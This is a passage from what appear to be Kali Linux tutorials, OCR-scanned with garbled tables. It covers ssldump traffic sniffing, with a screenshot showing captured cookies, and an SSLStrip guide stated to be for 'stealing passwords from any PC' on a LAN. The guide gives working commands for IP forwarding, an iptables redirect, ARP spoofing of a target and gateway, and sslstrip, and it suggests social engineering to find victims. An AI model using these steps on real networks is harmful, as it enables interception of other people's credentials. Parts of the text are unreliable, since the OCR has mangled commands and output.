

*Figure 1. Opening ssldump in the GUI*

B. Open the terminal and type ssldump –h. This command will open ssldump with help options (Figure 2).



*Figure 2. Opening ssldump in the terminal*

# **Step 2.**

This command is used to show the traffic (Figure 3).

```
Syntax – ssldump –i interface port no
```

```
Example - ssldump -i eth0 port 80
```

|        | File Edit View History Bookmarks Tools Help                           |                                                       |     |  |                 |                                            |                |                                                                |                                                                                     |  |
|--------|-----------------------------------------------------------------------|-------------------------------------------------------|-----|--|-----------------|--------------------------------------------|----------------|----------------------------------------------------------------|-------------------------------------------------------------------------------------|--|
| Google |                                                                       | 52                                                    |     |  |                 |                                            |                | root@MrQuiety: "                                               | $-1$ $-1$                                                                           |  |
|        | A https://www.google.co.in/?gws_i File Edit View Search Terminal Help |                                                       |     |  |                 |                                            |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 | coot@MrQuiety:~# ssldump -i eth0 port 80   |                |                                                                | our Interface                                                                       |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #1: 192.168.237.128(33668) <-> bouncer01.zlb.phx.mozilla.net(    |  |
|        |                                                                       |                                                       | 80) |  |                 |                                            |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #2: 192.168.237.128(57839) <-> bouncer01.zlb.phx.mozilla.net(    |  |
|        |                                                                       |                                                       | 80) |  |                 |                                            |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #3: 192.168.237.128(56066) <-> 124.124.201.177(80)               |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | 3.8108 (3.8108) C>SLICP FIN C>S indicates records transmitted from                  |  |
|        |                                                                       |                                                       |     |  |                 | 4.5998 (0.7889) S>C TCP FIN                |                | client to server                                               |                                                                                     |  |
|        | 2. Opening www.google.com                                             |                                                       |     |  |                 | 5.4137 (5.4137) C>S TCP FIN                |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | 5.9006 (0.4869) SSC FCP FIN SSC indicates records transmitted from server to client |  |
|        |                                                                       |                                                       | New |  |                 |                                            |                |                                                                | TCP connection #5: 192.168.237.128(55796) <-> OCSP.AMS1.VERISIGN.COM(80)            |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #4: 192.168.237.128(55795) <-> OCSP.AMS1.VERISIGN.COM(80)        |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #7: 192.168.237.128(55798) <-> OCSP.AMS1.VERISIGN.COM(80)        |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #6: 192.168.237.128(55797) <-> OCSP.AMS1.VERISIGN.COM(80)        |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #8: 192.168.237.128(55799) <-> OCSP.AMS1.VERISIGN.COM(80)        |  |
|        |                                                                       |                                                       |     |  | 0.9450(0.0019)  | 0.9431 (0.9431) S>C TCP FIN<br>C>S TCP FIN |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  |                 |                                            |                |                                                                | New TCP connection #9: 192.168.237.128(55800) <-> OCSP.AMS1.VERISIGN.COM(80)        |  |
|        |                                                                       |                                                       |     |  | 1.0637 (1.0637) | S>C TCP FIN                                |                |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  | 1.0643 (0.0005) | C > S                                      | <b>TCP FIN</b> |                                                                | 1. First of all run this command on terminal                                        |  |
|        |                                                                       |                                                       |     |  | 5.5916 (5.5916) | C > S                                      | TCP FIN        |                                                                | then open www.google.com                                                            |  |
|        |                                                                       |                                                       |     |  | 5.5911(5.5911)  | C > S                                      | <b>TCP FIN</b> |                                                                |                                                                                     |  |
|        |                                                                       |                                                       |     |  | 5.5931 (5.5931) | C > S                                      | TCP FIN        |                                                                |                                                                                     |  |
|        |                                                                       | Goodle co in offerent to the sender tendor restaurant |     |  |                 |                                            |                | <b>BUTTON CONTROL IN STREET IN SECTION OF A REAL PROPERTY.</b> |                                                                                     |  |

*Figure 3. Showing the traffic*

# **Step 3.**

This command displays the application data traffic. This usually means decrypting it, but when  $-\alpha$  is used, ssldump will also decode application data traffic before the SSL session initiates. This allows you to see HTTPS CONNECT behavior as well as SMTP STARTTLS. As a side effect, since ssldump can't tell whether plaintext is traffic before the initiation of an SSL connection or just a regular TCP connection, this allows you to use ssldump to sniff any TCP connection.

Ssldump will automatically detect ASCII data and display it directly on the screen. Non-ASCII data is displayed as hex dumps (Figure 4  $\&$  5).

| File Edit View History Bookmarks Tools Help |                                                                                                    |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| Google                                      | $-100 - 100$<br>root@MrQuiety: ~                                                                                                    |
| https://www.google.co.in                    | File Edit View Search Terminal Help                                                                                                    |
|                                             | root@MrQuiety:~# ssldump -d -i eth0 port 80<br>New TCP connection #1: 192.168.237.128(36369) <-> ni-in-f94.1e100.net(80)<br>$0.1603$ $(0.1603)$ C>S                                                                                                    |
|                                             | GET / HTTP/1.1<br>Host: www.google.co.in<br>User-Agent: Mozilla/5.0 (X11; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0<br>Accept: text/html.application/xhtml+xml.application/xml:q=0.9.*/*;q=0.8<br>Accept-Language: en-US, en; q=0.5<br>Accept-Encoding: gzip, deflate<br>/Cookie: PREF-ID-2d8b0a1757a4b0a4:U-546e1d20eb4848dc:FF-0:TM-1366899371:LM-138424<br>l9400:S—2jLnd3T7tgTkD1zo; NID—67—d-CdF55S-sVnVULENle9mNtycAnxZFDe1T-X5Sorp9g43du0 <br>0H454bk WRI7hBDQvR9L5EdV01M3dTn3XJnQ47wv3XyPTrHjtDHprnhcaWb6l-vzXJW8SnNSNLC IEyK<br>Connection: keep alive |

*Figure 4. Application data traffic*

| 0.5026 (0.0027) S>C                              |  |  |  |  |  |  |     |                      |
|--------------------------------------------------|--|--|--|--|--|--|-----|----------------------|
| 73 3a 31 32 33 30 34 31 3a 34 3a 39 36 38 0a f2  |  |  |  |  |  |  |     | s:123041:4:968       |
| 177 2f b0 00 00 01 ee 8d 01 29 28 e6 00 00 01 f4 |  |  |  |  |  |  |     | W/) (                |
| 94 8a f3 d3 be 00 00 01 e6 3c 81 71 71 04 00     |  |  |  |  |  |  | -00 | . < . qq             |
| 01 ea 63 43 a8 17 e8 00 00 01 e4 c6 8b e9 cb 82  |  |  |  |  |  |  |     | . . cC               |
| 100 00 01 f4 d9 ad 0a eb 43 00 00 01 eb d8 4d    |  |  |  |  |  |  | 48  | . C MH               |
| bc el 02 00 01 f4 77 be f3 29 el 00 01 f4 7a 77  |  |  |  |  |  |  |     | . w ) Zw             |
| 05 41 55 ff b9 42 fd 00 00 01 ea 43 a6 4f 9c 69  |  |  |  |  |  |  |     | .AUBC.O.i            |
| 100 00 01 ea 73 b4 df d3 55 00 00 01 ea d2 7a 99 |  |  |  |  |  |  |     | . s U z .            |
| d6 f8 01 00 01 ea d7 0d 53 d6 49 8c 40 76 16 00  |  |  |  |  |  |  |     | . S . I .@v          |
| 00 01 e4 c6 b3 56 c3 1d 00 00 01 f4 85 4e 5d 07  |  |  |  |  |  |  |     | . V N ] .            |
| ca 01 00 01 e4 ea 6e b4 af f0 5d 28 4c d9 00     |  |  |  |  |  |  | -00 | . n ] (L             |
| 01 e7 f9 29 5d 17 73 06 00 01 f4 c1 ae c9 1e 72  |  |  |  |  |  |  |     | )].sr                |
| 100 01 f4 c1 4e 69 85 41 00 01 f4 c1 ca 4f 1c df |  |  |  |  |  |  |     | Ni.AO                |
| 00 01 f4 c1 2f 54 84 a2 00 01 f4 c1 44 00 86     |  |  |  |  |  |  | -79 | . /TD y              |
| 00 01 f4 c1 7a d4 a2 69 eb 41 55 d5 00 00 01 f4  |  |  |  |  |  |  |     | zi.AU                |
| 7a 0f 8f 63 b5 00 00 01 ea 40 34 b7 d6 57 00     |  |  |  |  |  |  | -00 | zc@4W                |
| 01 dd 8c 9f 72 8c 5d 00 00 01 e9 90 8a 22 a4 d5  |  |  |  |  |  |  |     | $\ldots$ . r. ] ". . |
| 01 00 01 ed 7f 0f 85 74 a4 4b ff 0c 30 00 00     |  |  |  |  |  |  | 01  | . <del>.</del> . K 0 |

*Figure 5. Non-ASCII application data traffic (hex dumps)*

# **Step 4.**

Print absolute timestamps instead of relative timestamps (Figure 6).



*Figure 6. Absolute timestamps*

# **Step 5.**

The full SSL packet header. Ssldump may print record-specific data on the rest of the line. For handshake records, it prints the handshake message. Thus, this record is a certificate message. Ssldump chooses certain record types for further decoding. These are the ones that have proven to be most useful for debugging:

 $CilentHello - version, offered cipher suitses, session ID (Figure 7).$ 

ServerHello – version, session id, chosen cipher suite, compression method (Figure 8).







*Figure 8. ServerHello*

# <span id="page-35-0"></span>**How to Use SSLStrip in Kali Linux**

## **by Rrajesh Kumar**

*In this tutorial, we will use sslstrip for stealing passwords from any PC which is connected to LAN. SSLStrip basically hijacks HTTP traffic. Nowadays, it's a little difficult to steal the passwords from some websites.* 

## **Step 1. How to open**

A. GUI Method (Figure 1).

Applications  $\rightarrow$ Kali Linux  $\rightarrow$  Information Gathering  $\rightarrow$  SSL Analysis  $\rightarrow$  sslstrip



*Figure 1. Opening SSLStrip in the GUI*

B. Open the terminal and type sslstrip –h. This command will open SSLStrip with help options (Figure 2).



*Figure 2. Opening SSLStrip in the terminal*

Before starting SSLStrip, we need to do some other things for trapping our target:

- IP forwarding
- IP table for redirect 80 to 8080
- Finding gateway IP
- Finding target IP
- Arpspoof

# **Step 2.**

This command is used to enable IP forwarding (Figure 3).

```
Syntax – echo '1' > /proc/sys/net/ipv4/ip_forward
```


*Figure 3. IP forwarding* 

# **Step 3.**

This command is used to redirect requests from port 80 to port 8080 to ensure our outgoing connections (from SSLStrip) get routed to the proper port (Figure 4).

Syntax – iptables –t nat –A PREROUTING –p tcp –destination-port 80 –j REDIRECT –to-port 8080



*Figure 4. Redirecting requests from port 80 to port 8080*

# **Step 4.**

This command is used to find the gateway IP (Figure 5).

| $Syn tax - \text{netstat -nr}$                                                                     |                                     |                                     |                   |                                               |                            |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------------|-------------------|-----------------------------------------------|----------------------------|
| root@MrQuiety:~# netstat -nr<br>Kernel IP routing table<br>Destination<br>0.0.0.0<br>192.168.237.0 | Gateway<br>192.168.237.2<br>0.0.0.0 | Genmask<br>0.0.0.0<br>255.255.255.0 | Flags<br>UG.<br>U | MSS Window irtt Iface<br>00<br>0 <sub>0</sub> | $0$ eth $0$<br>$0$ eth $0$ |
| root@MrQuiety ~#                                                                                   |                                     | <b>Findout Gateway IP</b>           |                   |                                               |                            |

*Figure 5. Finding gateway IP*

# **Step 5.**

This is our target OS (Windows XP). By using **ipconfig**, we got the target IP. I know you are thinking if I want to trap an unknown LAN PC, then how will we find out the IP address. Well, it's not that difficult, some social engineering can do your job. Come to the point on SSLStrip. Note the target IP (Figure 6).



*Figure 6. Getting target IP*

# **Step 6.**

This command is used to redirect all network HTTP traffic through our computer using ARPSpoof (don't forget to enable IP forwarding before this). See Figure 7.

Syntax – arpspoof –i interface –t target IP –r gateway IP

Example – arpspoof –i eth0 –t 192.168.237.129 –r 192.168.237.2

| Kali interface                                                                                                    | Target IP | Gategay IP |  |
|----------------------------------------------------------------------------------------------------|-----------|------------|--|
| $[0: c: 29: fe: le: c0 0:50:56: ed: d4: de 0806 42]$ arp reply 192.168.237.129 is-at $0: c: 29$<br>$ :$ fe:1e:c0 $ $ |           |            |  |
| :1e: c0                                                                                                    |           |            |  |
| $ :$ fe:1e:c0<br>$[0: c: 29: fe: 1e: c0 0: c: 29: b0: e3: f3 0806 42:$ arp reply 192.168.237.2 is-at 0:c:29:fe       |           |            |  |
| $0:$ c:29:fe:1e:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at 0:c:29                                  |           |            |  |
| $[0: c: 29: fe: 1e: c0 0: c: 29: b0: 23: f3 0806 42: a/p reply 192.168.237.2 is-at 0: c: 29: fe$<br> :1e: c0         |           |            |  |
| $ :$ fe:1e:c0                                                                                                    |           |            |  |
| :1e: c0<br>$0:$ c:29:fe:1e:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at 0:c:29                       |           |            |  |
| $0:$ :29:fe:le:c0 0:c:29:b0:e3:f3 0806 42: arr reply 192.168.237.2 is-at 0:c:29:fe                                   |           |            |  |
| root@MrQuiety:~# arpspoof -i eth0 -t 192.168.237.129 -r 192.168.237.2                                                |           |            |  |

*Figure 7. Redirecting all network HTTP traffic through our computer*

# **Step 7.**

Now, we need to open a new terminal because this terminal is running ARPSpoof and we can't stop it right now (Figure 8).

| File Edit View Search Terminal |                | Help_ | <b>Click here</b> |                                                                                            |
|--------------------------------|----------------|-------|-------------------|--------------------------------------------------------------------------------------------|
| Open Terminal                  |                |       |                   | eth0 -t 192.168.237.129 -r 192.168.237.2<br>:f3 0806 42: arp reply 192.168.237.2 is-at 0:c |
| Open Tab                       | Shift+Ctrl+T   |       |                   |                                                                                            |
| New Profile                    |                |       |                   | 4:de 0806 42: arp reply 192.168.237.129 is-at                                              |
| Close Tab                      | Shift+Ctrl+W   |       |                   | :f3 0806 42: arp reply 192.168.237.2 is-at 0:c                                             |
| Close Window                   | $Shift+Ctrl+Q$ |       |                   | 4:de 0806 42: arp reply 192.168.237.129 is-at                                              |
| :1e: c@                        |                |       |                   | 0:c:29:fe:le:c0 0:c:29:b0:e3:f3 0806 42: arp reply 192.168.237.2 is-at 0:c                 |
|                                |                |       |                   | 0:c:29:fe:le:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at                  |

*Figure 8. Opening new terminal*

# **Step 8.**

In the new terminal, use the following command. This command is used for listening on ports.  $-1$  tells the system to listen on specified port (Figure 9).

```
Syn tax - sslstrip -1 8080
```

```
root@MrQuiety:~# sslstrip -l 8080
sslstrip 0.9 by Moxie Marlinspike running...
```
*Figure 9. Listening on port 8080*

## **Step 9.**

Now, go to the target OS, open *[www.gmail.com](http://www.gmail.com)*, enter your username and password, then click on *Sign in*. It's the same as we are using it for checking our Gmail (Figure 10).

